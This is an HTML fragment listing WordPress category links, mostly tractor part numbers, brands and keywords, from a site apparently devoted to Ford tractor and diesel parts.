	<li class="cat-item cat-item-1275"><a href="https://fordtractordiesel.com/category/cm274/" >cm274</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://fordtractordiesel.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://fordtractordiesel.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://fordtractordiesel.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fordtractordiesel.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://fordtractordiesel.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://fordtractordiesel.com/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://fordtractordiesel.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://fordtractordiesel.com/category/composting/" >composting</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://fordtractordiesel.com/category/concrete/" >concrete</a>
</li>
	<li class="cat-item cat-item-1702"><a href="https://fordtractordiesel.com/category/connecting/" >connecting</a>
</li>
	<li class="cat-item cat-item-2954"><a href="https://fordtractordiesel.com/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://fordtractordiesel.com/category/core/" >core</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://fordtractordiesel.com/category/counter/" >counter</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://fordtractordiesel.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://fordtractordiesel.com/category/cragstan/" >cragstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://fordtractordiesel.com/category/cranking/" >cranking</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://fordtractordiesel.com/category/crankshaft/" >crankshaft</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://fordtractordiesel.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://fordtractordiesel.com/category/cummins/" >cummins</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://fordtractordiesel.com/category/cx-2432/" >cx-2432</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://fordtractordiesel.com/category/cylinder/" >cylinder</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://fordtractordiesel.com/category/cylinderhead/" >cylinderhead</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://fordtractordiesel.com/category/d0nn9a543j/" >d0nn9a543j</a>
</li>
	<li class="cat-item cat-item-1189"><a href="https://fordtractordiesel.com/category/d3nn8005b/" >d3nn8005b</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://fordtractordiesel.com/category/d4nn6108aa/" >d4nn6108aa</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://fordtractordiesel.com/category/d5nn6090k/" >d5nn6090k</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://fordtractordiesel.com/category/d5nn6090l/" >d5nn6090l</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://fordtractordiesel.com/category/d6nn14a103j/" >d6nn14a103j</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://fordtractordiesel.com/category/d6nn6108l/" >d6nn6108l</a>
</li>
	<li class="cat-item cat-item-3718"><a href="https://fordtractordiesel.com/category/d6nn6108p/" >d6nn6108p</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://fordtractordiesel.com/category/d6nn9a543f/" >d6nn9a543f</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://fordtractordiesel.com/category/d8nn9002ha/" >d8nn9002ha</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://fordtractordiesel.com/category/d8nn9430ab/" >d8nn9430ab</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://fordtractordiesel.com/category/d8nn9661aa/" >d8nn9661aa</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://fordtractordiesel.com/category/d9nn6108ha/" >d9nn6108ha</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://fordtractordiesel.com/category/d9nn6303aa/" >d9nn6303aa</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://fordtractordiesel.com/category/dangerous/" >dangerous</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://fordtractordiesel.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://fordtractordiesel.com/category/daycab/" >daycab</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://fordtractordiesel.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://fordtractordiesel.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://fordtractordiesel.com/category/decal/" >decal</a>
</li>
	<li class="cat-item cat-item-3423"><a href="https://fordtractordiesel.com/category/declared/" >declared</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://fordtractordiesel.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://fordtractordiesel.com/category/defa/" >defa</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://fordtractordiesel.com/category/delphi/" >delphi</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://fordtractordiesel.com/category/denso/" >denso</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://fordtractordiesel.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://fordtractordiesel.com/category/deutz/" >deutz</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://fordtractordiesel.com/category/didnt/" >didnt</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://fordtractordiesel.com/category/diesel/" >diesel</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://fordtractordiesel.com/category/disappointment/" >disappointment</a>
</li>
	<li class="cat-item cat-item-2415"><a href="https://fordtractordiesel.com/category/discovered/" >discovered</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://fordtractordiesel.com/category/distribuci/" >distribuci</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://fordtractordiesel.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://fordtractordiesel.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://fordtractordiesel.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2296"><a href="https://fordtractordiesel.com/category/drilled/" >drilled</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://fordtractordiesel.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://fordtractordiesel.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://fordtractordiesel.com/category/e0nn6108aa/" >e0nn6108aa</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://fordtractordiesel.com/category/e0nn6108ac/" >e0nn6108ac</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://fordtractordiesel.com/category/e0nn6108ad/" >e0nn6108ad</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://fordtractordiesel.com/category/e0nn6108ae/" >e0nn6108ae</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://fordtractordiesel.com/category/e1addn9429/" >e1addn9429</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://fordtractordiesel.com/category/e1nn6090ab/" >e1nn6090ab</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://fordtractordiesel.com/category/e2046t9/" >e2046t9</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://fordtractordiesel.com/category/e2nn3a540ba/" >e2nn3a540ba</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://fordtractordiesel.com/category/e2nn9002ba/" >e2nn9002ba</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://fordtractordiesel.com/category/e5nn6303da/" >e5nn6303da</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://fordtractordiesel.com/category/e6nn8a614ab/" >e6nn8a614ab</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://fordtractordiesel.com/category/e6tn6250aa/" >e6tn6250aa</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://fordtractordiesel.com/category/e8nn6051ba/" >e8nn6051ba</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://fordtractordiesel.com/category/e9nn8005ab15m/" >e9nn8005ab15m</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://fordtractordiesel.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://fordtractordiesel.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://fordtractordiesel.com/category/electrical/" >electrical</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://fordtractordiesel.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://fordtractordiesel.com/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://fordtractordiesel.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://fordtractordiesel.com/category/exhaust/" >exhaust</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://fordtractordiesel.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://fordtractordiesel.com/category/extreem/" >extreem</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://fordtractordiesel.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://fordtractordiesel.com/category/f-150/" >f-150</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://fordtractordiesel.com/category/f0nn600aa/" >f0nn600aa</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://fordtractordiesel.com/category/f0nn6k682ba/" >f0nn6k682ba</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://fordtractordiesel.com/category/f550/" >f550</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://fordtractordiesel.com/category/f73341811/" >f73341811</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://fordtractordiesel.com/category/f73341821/" >f73341821</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://fordtractordiesel.com/category/f73342020/" >f73342020</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://fordtractordiesel.com/category/f73342030/" >f73342030</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://fordtractordiesel.com/category/fabtech/" >fabtech</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://fordtractordiesel.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://fordtractordiesel.com/category/farmall/" >farmall</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://fordtractordiesel.com/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-3126"><a href="https://fordtractordiesel.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://fordtractordiesel.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://fordtractordiesel.com/category/fc899/" >fc899</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://fordtractordiesel.com/category/fds1271/" >fds1271</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://fordtractordiesel.com/category/femco/" >femco</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://fordtractordiesel.com/category/fendt/" >fendt</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://fordtractordiesel.com/category/ferguson/" >ferguson</a>
</li>
	<li class="cat-item cat-item-1868"><a href="https://fordtractordiesel.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://fordtractordiesel.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-1225"><a href="https://fordtractordiesel.com/category/filter/" >filter</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://fordtractordiesel.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://fordtractordiesel.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://fordtractordiesel.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://fordtractordiesel.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2907"><a href="https://fordtractordiesel.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://fordtractordiesel.com/category/forced/" >forced</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://fordtractordiesel.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://fordtractordiesel.com/category/fordnew/" >fordnew</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://fordtractordiesel.com/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://fordtractordiesel.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://fordtractordiesel.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://fordtractordiesel.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://fordtractordiesel.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://fordtractordiesel.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://fordtractordiesel.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://fordtractordiesel.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://fordtractordiesel.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-2574"><a href="https://fordtractordiesel.com/category/furious/" >furious</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://fordtractordiesel.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://fordtractordiesel.com/category/garrett/" >garrett</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://fordtractordiesel.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://fordtractordiesel.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-908"><a href="https://fordtractordiesel.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://fordtractordiesel.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://fordtractordiesel.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://fordtractordiesel.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://fordtractordiesel.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://fordtractordiesel.com/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://fordtractordiesel.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://fordtractordiesel.com/category/governor/" >governor</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://fordtractordiesel.com/category/granddad/" >granddad</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://fordtractordiesel.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://fordtractordiesel.com/category/grill/" >grill</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://fordtractordiesel.com/category/grille/" >grille</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://fordtractordiesel.com/category/hadn/" >hadn</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://fordtractordiesel.com/category/harvest/" >harvest</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://fordtractordiesel.com/category/harvester/" >harvester</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://fordtractordiesel.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://fordtractordiesel.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://fordtractordiesel.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://fordtractordiesel.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2432"><a href="https://fordtractordiesel.com/category/high-end/" >high-end</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://fordtractordiesel.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://fordtractordiesel.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://fordtractordiesel.com/category/hollandford/" >hollandford</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://fordtractordiesel.com/category/howw/" >howw</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://fordtractordiesel.com/category/hubley/" >hubley</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://fordtractordiesel.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3554"><a href="https://fordtractordiesel.com/category/i-69/" >i-69</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://fordtractordiesel.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://fordtractordiesel.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://fordtractordiesel.com/category/ik256/" >ik256</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://fordtractordiesel.com/category/ik30712/" >ik30712</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://fordtractordiesel.com/category/ik410/" >ik410</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://fordtractordiesel.com/category/in-frame/" >in-frame</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://fordtractordiesel.com/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://fordtractordiesel.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://fordtractordiesel.com/category/injection/" >injection</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://fordtractordiesel.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://fordtractordiesel.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://fordtractordiesel.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://fordtractordiesel.com/category/instrument/" >instrument</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://fordtractordiesel.com/category/interior/" >interior</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://fordtractordiesel.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://fordtractordiesel.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://fordtractordiesel.com/category/j843/" >j843</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://fordtractordiesel.com/category/jnelectrical/" >jnelectrical</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://fordtractordiesel.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://fordtractordiesel.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://fordtractordiesel.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://fordtractordiesel.com/category/kentucky/" >kentucky</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://fordtractordiesel.com/category/kleinn/" >kleinn</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://fordtractordiesel.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://fordtractordiesel.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://fordtractordiesel.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-3479"><a href="https://fordtractordiesel.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://fordtractordiesel.com/category/lehman/" >lehman</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://fordtractordiesel.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://fordtractordiesel.com/category/link/" >link</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://fordtractordiesel.com/category/lister/" >lister</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://fordtractordiesel.com/category/liter/" >liter</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://fordtractordiesel.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://fordtractordiesel.com/category/locked/" >locked</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://fordtractordiesel.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://fordtractordiesel.com/category/lower/" >lower</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://fordtractordiesel.com/category/lucas/" >lucas</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://fordtractordiesel.com/category/m127/" >m127</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://fordtractordiesel.com/category/machined/" >machined</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://fordtractordiesel.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://fordtractordiesel.com/category/mahle/" >mahle</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://fordtractordiesel.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://fordtractordiesel.com/category/mais/" >mais</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://fordtractordiesel.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://fordtractordiesel.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://fordtractordiesel.com/category/manifold/" >manifold</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://fordtractordiesel.com/category/mann/" >mann</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://fordtractordiesel.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://fordtractordiesel.com/category/marmon/" >marmon</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://fordtractordiesel.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://fordtractordiesel.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://fordtractordiesel.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://fordtractordiesel.com/category/mia880461/" >mia880461</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://fordtractordiesel.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://fordtractordiesel.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://fordtractordiesel.com/category/mnsf/" >mnsf</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://fordtractordiesel.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://fordtractordiesel.com/category/modify/" >modify</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://fordtractordiesel.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://fordtractordiesel.com/category/motore/" >motore</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://fordtractordiesel.com/category/mowing/" >mowing</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://fordtractordiesel.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://fordtractordiesel.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://fordtractordiesel.com/category/nalamp/" >nalamp</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://fordtractordiesel.com/category/nareshjangra/" >nareshjangra</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://fordtractordiesel.com/category/nasty/" >nasty</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://fordtractordiesel.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://fordtractordiesel.com/category/neglected/" >neglected</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://fordtractordiesel.com/category/newford/" >newford</a>
</li>
	<li class="cat-item cat-item-3504"><a href="https://fordtractordiesel.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://fordtractordiesel.com/category/nfms/" >nfms</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://fordtractordiesel.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://fordtractordiesel.com/category/noah/" >noah</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://fordtractordiesel.com/category/nuday/" >nuday</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://fordtractordiesel.com/category/oemsba310100211/" >oemsba310100211</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://fordtractordiesel.com/category/ok176/" >ok176</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://fordtractordiesel.com/category/ok194/" >ok194</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://fordtractordiesel.com/category/ok195/" >ok195</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://fordtractordiesel.com/category/ok256/" >ok256</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://fordtractordiesel.com/category/oldie/" >oldie</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://fordtractordiesel.com/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-3436"><a href="https://fordtractordiesel.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://fordtractordiesel.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://fordtractordiesel.com/category/operators/" >operator&#039;s</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://fordtractordiesel.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://fordtractordiesel.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://fordtractordiesel.com/category/overhaulrebuild/" >overhaulrebuild</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://fordtractordiesel.com/category/paige/" >paige</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://fordtractordiesel.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://fordtractordiesel.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-3482"><a href="https://fordtractordiesel.com/category/part1/" >part1</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://fordtractordiesel.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://fordtractordiesel.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://fordtractordiesel.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://fordtractordiesel.com/category/pfb-114/" >pfb-114</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://fordtractordiesel.com/category/pfb114/" >pfb114</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://fordtractordiesel.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://fordtractordiesel.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://fordtractordiesel.com/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://fordtractordiesel.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://fordtractordiesel.com/category/powerstroke/" >powerstroke</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://fordtractordiesel.com/category/pr315/" >pr315</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://fordtractordiesel.com/category/pre-cleaner/" >pre-cleaner</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://fordtractordiesel.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://fordtractordiesel.com/category/pressing/" >pressing</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://fordtractordiesel.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://fordtractordiesel.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3404"><a href="https://fordtractordiesel.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://fordtractordiesel.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://fordtractordiesel.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://fordtractordiesel.com/category/r-946/" >r-946</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://fordtractordiesel.com/category/r0291/" >r0291</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://fordtractordiesel.com/category/r0292/" >r0292</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://fordtractordiesel.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://fordtractordiesel.com/category/rap71454/" >rap71454</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://fordtractordiesel.com/category/rap71455/" >rap71455</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://fordtractordiesel.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://fordtractordiesel.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://fordtractordiesel.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://fordtractordiesel.com/category/reassembly/" >reassembly</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://fordtractordiesel.com/category/rebuild/" >rebuild</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://fordtractordiesel.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://fordtractordiesel.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://fordtractordiesel.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-3422"><a href="https://fordtractordiesel.com/category/reman/" >reman</a>
</li>
